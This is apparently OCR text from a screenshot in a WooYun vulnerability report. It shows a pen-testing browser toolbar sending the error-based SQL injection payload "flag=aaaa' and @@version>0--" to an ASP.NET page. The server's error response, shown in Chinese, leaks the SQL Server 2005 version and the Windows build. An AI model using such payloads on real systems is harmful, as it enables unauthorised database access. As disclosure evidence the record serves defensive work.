 在将 nvarchar 值 'Microsoft ...
/Sales/meb_top.aspx
Google <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://
/Sales/meb_top.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
%2F%2BDZAgLXsajhAgLF%2F7ToBgKDtMerDwKZjtqrDwLQ74rwDAKM54rGBgLf3de8B840CF7R0JB%2FfXF4lNGI%2BPAyBbwVYN90k
1i3knzSIQ1V&px=%E9%99%8D%E5%BA%8F%E6%8E%92%E5%88%97&Button1=%E9%87%8D%E6%96%B0%E6%8E%92%E5
%BA%8F&px_class=orders&flag=aaaa' and @@version>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
www.wooyun.org